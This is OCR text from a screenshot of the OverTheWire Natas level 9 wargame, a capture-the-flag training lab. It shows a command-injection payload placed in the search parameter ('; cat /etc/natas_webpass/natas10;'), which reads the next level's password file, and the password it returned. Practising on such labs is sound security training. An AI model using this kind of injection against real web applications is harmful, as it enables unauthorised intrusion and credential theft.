 Not secure natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10%3B&submit=Search J
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ; cat /etc/natas_webpass/na Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
View sourcecode